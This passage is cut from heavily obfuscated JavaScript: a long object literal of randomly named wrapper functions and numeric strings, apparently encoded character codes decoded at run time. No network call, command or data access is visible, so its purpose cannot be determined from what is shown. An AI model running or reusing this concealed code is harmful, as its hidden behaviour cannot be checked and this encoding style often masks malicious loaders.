_0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return 